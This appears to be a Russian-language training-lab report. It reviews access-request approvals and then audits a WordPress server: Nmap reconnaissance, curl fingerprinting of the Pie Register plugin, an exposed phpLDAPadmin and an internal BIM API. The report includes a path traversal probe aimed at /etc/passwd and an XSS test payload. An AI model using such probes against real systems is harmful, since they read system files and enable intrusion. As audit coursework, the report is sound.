

Согласование заявок на предоставление прав доступа
Заполните таблицу.

Заявка | Корректность запрашиваемых прав | Решение по итогам рассмотрения (согласовано/отказ) | Рекомендации и пояснения в случае отказа
Заявка №1. Новый сотрудник отдела IT | Частично корректно. Для ведущего инженера отдела эксплуатации обосновано членство в организационных группах, группе пользователей рабочих станций и, при необходимости, в ресурсной группе для чтения материалов АХО. Административный доступ к Linux-серверам должен предоставляться только через отдельную привилегированную учётную запись вида adm_akrylov, а не через обычную учётную запись akrylov. | Согласовано частично. | Создать персональную учётную запись akrylov для повседневной работы и отдельную административную учётную запись adm_akrylov. Включить в SG-ADM-T1-SRV-LINUX-ADMINS только adm_akrylov. Членство akrylov в административной группе не предоставлять. Доступ к файловым ресурсам предоставлять через организационные и ресурсные LDAP-группы.
Заявка №2. Изменение прав Коваленко Д. | Некорректно. Запрошено прямое включение персональной учётной записи dkovalenko в ресурсные группы SG-RES-SHARE-*. Политика компании запрещает включать пользователей напрямую в ресурсные группы; доступ должен предоставляться по цепочке «организационная группа -> ресурсная группа». | Отказ. | Подтвердить служебную необходимость доступа к тендерам, договорам и цепочке поставок у руководителя и владельцев ресурсов. При положительном решении включить соответствующую организационную группу сотрудника в требуемые ресурсные группы SG-RES-SHARE-hq_common_tenders-RW, SG-RES-SHARE-hq_common_contracts-RW и SG-RES-SHARE-hq_common_supply_chain-RW. Прямое включение dkovalenko в SG-RES-* не допускается.
Заявка №3. Изменение прав Сафина Р. | Частично корректно. Заявленное обоснование связано только с настройкой доступа на файловых серверах. Может быть обосновано только предоставление прав администрирования Samba. Полномочия администрирования LDAP, сетевой инфраструктуры и бастиона не подтверждены заявленной служебной задачей. | Согласовано частично. | Предоставить только членство привилегированной учётной записи adm_rsafin в SG-ADM-T1-SRV-SAMBA-ADMINS. Отказать в SG-ADM-T0-DIRECTORY-ADMINS, SG-ADM-T1-NET-ADMINS и SG-SRV-BASTION-IT-ADMINS. Для дополнительных прав требуются отдельные заявки с обоснованием, согласованием владельца системы и отдела ИБ.

Расследование инцидентов

Инцидент с утечкой данных из веб-приложения
Проведите аудит веб-приложения и впишите ответы в отчёт.
- Укажите недостатки в доступах и в настройках веб-приложения, которые вы обнаружили.
Добавьте информацию. Укажите адреса, к которым вы смогли получить доступ в ходе разведки, опубликованные страницы.
В ходе проведения первичной разведки веб-приложения было установлено, что на сервере доступны несколько сетевых служб, часть из которых не должна быть опубликована для внешнего доступа.
Сканирование сервера с использованием Nmap показало наличие следующих открытых TCP-портов:
-22/tcp — SSH;
-80/tcp — HTTP, веб-сервер nginx 1.18.0;
-2222/tcp — SSH;
-3389/tcp — xrdp;
-8080/tcp — HTTP, внутренний API-сервис;
-8081/tcp — HTTP, веб-интерфейс phpLDAPadmin.
Основным веб-приложением является сайт, доступный по адресу:
http://10.10.1.143/
Также в ходе разведки были доступны следующие опубликованные страницы:
http://10.10.1.143:8080/ — внутренний API-сервис;
http://10.10.1.143:8081/ — веб-интерфейс phpLDAPadmin.
Доступность административного интерфейса phpLDAPadmin и внутреннего API через сетевые порты сервера является недостатком настройки доступа. Данные компоненты предназначены для внутреннего использования и должны быть изолированы от внешнего сегмента либо доступны только с разрешённых административных узлов.
Дополнительным недостатком является публикация служебной информации о внутренней инфраструктуре. В частности, интерфейс phpLDAPadmin раскрывает используемый сервер LDAP с внутренним адресом 192.168.201.199, а основной сайт раскрывает признаки используемой CMS и установленных компонентов.
Таким образом, уже на этапе первичной разведки злоумышленник получает возможность определить назначение нескольких сервисов и расширить область дальнейшего исследования. Наличие нескольких опубликованных служебных интерфейсов увеличивает поверхность атаки веб-приложения.

Результат сетевой разведки корпоративного веб-сервера с использованием Nmap

- Опишите, какие компоненты инфраструктуры не должны быть опубликованы во внешнюю сеть.
Добавьте информацию. Предоставьте скриншоты информации, которую вам удалось найти в ходе проведённой разведки: комментарии, тестовые страницы, строки кода.
В ходе разведки были обнаружены опубликованные служебные компоненты инфраструктуры, которые не должны быть доступны из внешней сети.
На порту 8080 обнаружен внутренний API-сервис с заголовком Internal API Service. Наличие данного сервиса во внешней зоне представляет риск, поскольку он предназначен для внутреннего взаимодействия с корпоративными системами и, согласно описанию инфраструктуры, должен использоваться только сотрудниками компании.
На порту 8081 обнаружен веб-интерфейс phpLDAPadmin версии 1.2.5, предназначенный для управления каталогом LDAP. Страница также раскрывает внутренний адрес LDAP-сервера 192.168.201.199.
Публикация административного интерфейса LDAP во внешнюю сеть увеличивает поверхность атаки и позволяет злоумышленнику проводить дополнительную разведку внутренней инфраструктуры.
Таким образом, в результате разведки были обнаружены как минимум два служебных компонента, доступ к которым из внешней сети должен быть ограничен: внутренний API (8080) и phpLDAPadmin (8081).

обнаружение внутреннего API-сервиса на порту 8080.

обнаружение phpLDAPadmin 1.2.5 на порту 8081

- Опишите сайт.
Добавьте информацию, какое CMS используется и на каком стеке работает.
В ходе анализа было установлено, что корпоративный сайт работает на базе CMS WordPress.
Использование WordPress подтверждается структурой веб-приложения: в исходном коде обнаружены стандартные каталоги wp-content и wp-includes, а также REST API wp-json.
Кроме того, в структуре страницы обнаружен плагин Pie-Register, расположенный в каталоге wp-content/plugins/pie-register/.
В качестве веб-сервера используется nginx версии 1.18.0 под управлением Ubuntu. Это подтверждается HTTP-заголовком:
Server: nginx/1.18.0 (Ubuntu)
Веб-приложение также предоставляет стандартный REST API WordPress. В HTTP-заголовках обнаружена ссылка на:
http://127.0.0.1/wp-json/
Таким образом, определён следующий стек веб-приложения:
CMS: WordPress
Web-сервер: nginx 1.18.0
Операционная система: Ubuntu
Дополнительный компонент: плагин Pie-Register версии 3.7.1.4
API: WordPress REST API (/wp-json/)
Полученная информация позволяет определить используемые компоненты веб-приложения и перейти к дальнейшему анализу их безопасности.

Результат определения CMS и компонентов веб-приложения

- Опишите найденные уязвимости на сайте (CMS) и укажите их критичность. Опишите шаги по воспроизведению найденной уязвимости. Укажите, к чему (а главное — к какому файлу) хакер мог получить доступ, эксплуатируя уязвимость.
- Добавьте информацию об уязвимостях.
В ходе исследования корпоративного веб-сайта установлено, что приложение использует CMS WordPress 7.1, веб-сервер nginx 1.18.0 (Ubuntu) и плагин регистрации пользователей Pie Register версии 3.7.1.4.
Версии компонентов определены по HTML-коду главной страницы, HTTP-заголовкам и публично доступному файлу описания плагина.

На сайте выявлены недостатки конфигурации, связанные с раскрытием служебной информации:

№ | Недостаток / уязвимость | Критичность | Последствие
1 | Публичная доступность служебных файлов WordPress: /readme.html и /license.txt | Низкая | Раскрывается информация о CMS, упрощающая дальнейший подбор уязвимостей
2 | Публичная доступность файла описания плагина Pie Register: /wp-content/plugins/pie-register/readme.txt | Средняя | Раскрывается точная версия уязвимого компонента — Pie Register 3.7.1.4
3 | Использование Pie Register версии 3.7.1.4, подверженной CVE-2025-34077. | Критическая | Уязвимость позволяет обойти аутентификацию и получить доступ от имени существующей учётной записи, включая администратора. Факт использования версии 3.7.1.4 и последующая проверка описаны далее в разделе расследования.
4 | Раскрытие технологического стека в заголовках и HTML | Низкая | Заголовок Server: nginx/1.18.0 (Ubuntu), WordPress REST API и xmlrpc.php помогают злоумышленнику сузить набор техник и эксплойтов для атаки

В файле /wp-content/plugins/pie-register/readme.txt содержится точная информация о версии расширения:

Stable tag: 3.7.1.4

Кроме того, в журнале изменений присутствуют сведения об исправлениях безопасности:

Updated: Sanitization and other Security issues fixes. Fixed: Security vulnerability issues.

Это подтверждает, что разработчики плагина ранее устраняли уязвимости, связанные с обработкой пользовательского ввода и безопасностью.
Поскольку плагин предоставляет функции регистрации пользователей, изменения профиля, загрузки файлов и импорта/экспорта данных, его использование требует отдельной проверки на наличие известных уязвимостей и актуальности версии.

- Добавьте шаги.

Шаги воспроизведения
- Открыть главную страницу веб-приложения:
curl -sI http://127.0.0.1/

В HTTP-ответе были получены признаки WordPress и веб-сервера nginx:

Server: nginx/1.18.0 (Ubuntu)
X-Pingback: http://127.0.0.1/xmlrpc.php
Link: <http://127.0.0.1/wp-json/>; rel=https://api.w.org/

- Определить CMS, тему и установленный плагин путём анализа HTML-кода:
curl -s http://127.0.0.1/ | grep -Eio \
'wp-content|wp-includes|wp-json|xmlrpc\.php|plugins/[^/"? ]+|themes/[^/"? ]+|ver=[0-9.]+' \
| sort -u
В выводе обнаружены:
plugins/pie-register
themes/bosa-real-estate-group
wp-content
wp-includes
wp-json
xmlrpc.php
- Определить версию WordPress:
curl -s http://127.0.0.1/ | grep -Eio \ '<meta[^>]+generator[^>]+>|WordPress [0-9.]+' | sort -u


Определение версии WordPress по мета-тегу generator
Получен результат:

<meta name="generator" content="WordPress 7.1" />

Определение версии WordPress по мета-тегу generator
- Проверить доступность служебного файла установленного плагина:

curl -s -o /dev/null -w 'HTTP %{http_code}; %{size_download} bytes\n' \ http://127.0.0.1/wp-content/plugins/pie-register/readme.txt

Получен ответ:

HTTP 200; 36705 bytes

- Получить содержимое файла и определить версию плагина:
curl -s http://127.0.0.1/wp-content/plugins/pie-register/readme.txt | head -15

Получен результат:

Stable tag: 3.7.1.4

- Укажите путь к скомпрометированному файлу и его содержимое.

В рамках данного этапа злоумышленник получает несанкционированный доступ к служебному файлу плагина:

/wp-content/plugins/pie-register/readme.txt

Файл содержит наименование, назначение, функциональные возможности, требования к окружению и точную версию установленного компонента:

Stable tag: 3.7.1.4
Requires PHP: 5.6
Tested up to: 5.8

Получив данные из данного файла, злоумышленник может подобрать публично известную уязвимость для конкретной версии Pie Register и применить её к сайту.
Само раскрытие readme.txt не обеспечивает выполнение кода или прямой доступ к базе данных, однако оно существенно снижает сложность дальнейшей атаки и расширяет поверхность атаки веб-приложения.

- Исследуйте приложения, найденные в ходе анализа.
- Укажите URL-пути других приложений, которые вы нашли в ходе исследования.
В ходе анализа веб-приложения были обнаружены дополнительные HTTP-сервисы, доступные по отдельным URL-путям.
В результате сетевой разведки были выявлены следующие веб-ресурсы:
№ | URL | Обнаруженное приложение | Результат анализа
1 | http://127.0.0.1/ | WordPress | Основной корпоративный веб-сайт
2 | http://127.0.0.1:8080/ | Internal API Service | Внутреннее API-приложение
3 | http://127.0.0.1:8081/ | phpLDAPadmin 1.2.5 | Веб-интерфейс администрирования LDAP

Приложение на порту 8080
Для исследования содержимого приложения был выполнен запрос:
curl -s http://127.0.0.1:8080 | head -50
В ответе присутствует заголовок:
<title>Internal API Service</title>
Также HTML-код содержит описание внутреннего API-сервиса и отдельный веб-интерфейс приложения.
Таким образом, на порту 8080 доступно отдельное приложение, отличающееся от основного корпоративного сайта WordPress.
Предварительный вывод: приложение доступно через отдельный HTTP-порт и требует дополнительной проверки реализованных API-методов, механизмов аутентификации и фильтрации входных параметров.

Приложение на порту 8081
Для исследования второго приложения выполнена команда:
curl -s http://127.0.0.1:8081 | head -30
В HTML-коде обнаружено:
<title>phpLDAPadmin (1.2.5) - </title>
Также приложение отображает LDAP-сервер:
192.168.201.199
и предоставляет форму:
Login to 192.168.201.199
Следовательно, на порту 8081 размещён веб-интерфейс phpLDAPadmin версии 1.2.5, предназначенный для управления LDAP-каталогом.
Сам факт доступности интерфейса ещё не означает наличие успешной аутентификации или возможности изменения данных.
Поэтому на данном этапе зафиксирован факт публикации приложения, а проверка авторизации будет выполнена отдельно.

- Проанализируйте содержимое страниц.

В ходе исследования были проанализированы страницы и приложения, доступные по обнаруженным URL-путям.
- http://127.0.0.1/ — основной веб-сайт
По адресу размещено корпоративное веб-приложение на базе CMS WordPress. При обращении к странице сервер возвращает код HTTP 200 OK. В HTML-коде обнаружены характерные для WordPress пути wp-content, wp-includes, wp-json, а также установленный плагин Pie Register.
Главная страница содержит опубликованный контент сайта и служебные ссылки WordPress, включая REST API и xmlrpc.php.
- http://127.0.0.1:8080/ — внутренний API-сервис
По данному адресу обнаружено отдельное веб-приложение с заголовком Internal API Service. Страница представляет собой информационную страницу сервиса и подтверждает, что приложение доступно через HTTP на порту 8080.
При проведении дальнейшего анализа необходимо проверить доступные API-методы и параметры, поскольку сам факт публикации отдельного API увеличивает поверхность атаки приложения.
- http://127.0.0.1:8081/ — phpLDAPadmin
По данному адресу доступен веб-интерфейс phpLDAPadmin версии 1.2.5. На странице отображается LDAP-сервер 192.168.201.199 и форма авторизации.
Доступ к странице интерфейса осуществляется без предварительной авторизации, однако для выполнения операций с каталогом требуется аутентификация. Таким образом, уже на этапе разведки злоумышленник получает информацию о наличии LDAP-инфраструктуры и используемого средства администрирования.

Вывод
В результате анализа установлено, что на исследуемом узле доступны несколько различных веб-приложений, предназначенных для разных задач: основной сайт WordPress, внутренний API-сервис и интерфейс администрирования LDAP.
Наличие нескольких опубликованных приложений увеличивает поверхность атаки и требует раздельной проверки механизмов аутентификации, авторизации и фильтрации входных данных каждого приложения.

- Опишите работу API.
- Опишите корректную работу API. В веб-интерфейсе проверьте фильтрацию и укажите, какие недостатки вы обнаружили.

Внутренний API-сервис BIM Viewer доступен по адресу http://192.168.202.2:8080/ (внутри сети — http://srv_bim:8080/). Сервис предоставляет веб-интерфейс для просмотра BIM-моделей проектов компании.
Основные endpoints:
Endpoint | Назначение | Статус
/ | Главная страница со списком проектов | HTTP 200
/app/data/projects/index.json | JSON-список доступных проектов | HTTP 200
/app/data/projects/{id}/index.json | Детальная информация о проекте (модели, конфиги) | HTTP 200
/app/index.html | Веб-интерфейс xeokit BIM Viewer | HTTP 200
Пример ответа /app/data/projects/index.json:
{
"projects": [
{"id": "Duplex", "name": "Duplex"},
{"id": "Schependomlaan", "name": "Schependomlaan"},
{"id": "WestRiversideHospital", "name": "West Riverside Hospital"}
]
}
Пример ответа /app/data/projects/Duplex/index.json:
{
"id": "duplex",
"name": "Duplex",
"models": [
{"id": "design", "name": "Duplex Design"},
{"id": "mep", "name": "Duplex MEP"}
]
}

Проверка фильтрации и недостатки
1. Отсутствие заголовков безопасности
В HTTP-ответах сервера не установлены заголовки безопасности:
X-Frame-Options — отсутствует (возможна атака clickjacking);
X-Content-Type-Options — отсутствует (возможна интерпретация файлов как MIME);
Content-Security-Policy — отсутствует (повышенный риск XSS);
Access-Control-Allow-Origin — отсутствует (CORS не настроен).
2. Метод OPTIONS заблокирован
curl -i -X OPTIONS http://192.168.202.2:8080/
# HTTP/1.1 405 Method Not Allowed
Сервер возвращает 405 Method Not Allowed, что означает отсутствие поддержки preflight-запросов CORS.
3. Path Traversal блокируется
curl -s "http://192.168.202.2:8080/app/data/projects/../../../etc/passwd"
# HTTP 404
Попытка доступа к файлам вне корневой директории блокируется — сервер возвращает 404.
4. XSS-фильтрация
При передаче параметра projectId=<script>alert(1)</script> скрипт не отражается в HTML-коде страницы. Это может означать, что:
-параметр не используется напрямую в ответе;
-или применяется базовая санитизация.
5. Обработка несуществующих ресурсов
curl -s "http://192.168.202.2:8080/app/data/projects/NONEXISTENT/index.json"
# HTTP 404
Сервер корректно возвращает 404 для несуществующих проектов.

Выявленные недостатки

№ | Недостаток | Критичность | Последствие
1 | Отсутствуют заголовки безопасности (X-Frame-Options, X-Content-Type-Options, CSP) | Средняя | Повышенный риск XSS, clickjacking, MIME-атак
2 | Не настроен CORS (OPTIONS возвращает 405) | Низкая | Ограничена возможность интеграции с другими доменами
3 | Сервис доступен только внутри сети (через isp не маршрутизируется корректно) | Низкая | Внешние пользователи не могут получить доступ, но это также снижает поверхность атаки

- Используйте BurpSuite, чтобы проверить, работает ли фильтрация на бэкенде. Приложите скриншоты.
В ходе исследования был проанализирован внутренний BIM-сервис компании — Local Host BIM Viewer, доступный по адресу:

http://192.168.202.2:8080/
В рамках тестирования с пользовательского компьютера доступ к сервису был организован через SSH-туннель:

http://127.0.0.1:18080/
Сервис используется для отображения BIM-проектов и моделей. При открытии главной страницы формируется список доступных проектов. Для получения данных веб-интерфейс обращается к статическим JSON-ресурсам.

Корректная работа API
Выявлены следующие доступные пути:
URL-путь | Назначение | Результат
/ | Главная страница BIM Viewer | HTTP 200 OK
/app/data/projects/index.json | Получение списка BIM-проектов | HTTP 200 OK
/app/index.html?projectId=Duplex&openExplorer=true | Открытие интерфейса просмотра выбранного проекта | HTTP 200 OK
/app/data/projects/Duplex/index.json | Получение метаданных проекта Duplex | HTTP 200 OK
/api | Типовой API-path | HTTP 404 Not Found
/swagger | Документация Swagger | HTTP 404 Not Found
/docs | Путь документации | HTTP 302 Found
Штатный запрос к API для получения метаданных проекта:

GET /app/data/projects/Duplex/index.json HTTP/1.1
Host: 127.0.0.1:18080
Сервер вернул корректный ответ:

HTTP/1.1 200 OK
content-type: application/json; charset=UTF-8
В теле ответа содержатся идентификатор проекта, его наименование и доступные BIM-модели:

{
"id": "duplex",
